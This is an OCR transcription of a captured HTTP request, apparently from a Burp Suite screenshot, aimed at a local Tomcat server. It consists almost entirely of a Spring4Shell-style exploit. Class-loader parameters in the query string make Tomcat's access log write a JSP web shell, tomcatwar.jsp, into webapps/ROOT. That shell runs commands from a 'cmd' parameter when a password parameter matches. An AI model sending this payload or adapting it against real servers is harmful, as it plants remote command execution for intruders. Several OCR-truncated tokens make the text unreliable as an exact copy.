 Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.firs
.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22
))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntim
().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20
nt%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048
5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20St
ing(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7D&
class.module.classLoader.resources.context.parent.pipeline.firs
.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.firs
.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.firs
.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.firs
.fileDateFormat= HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=9BDEA6CFE66446D02EC3CD4D57C18224
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14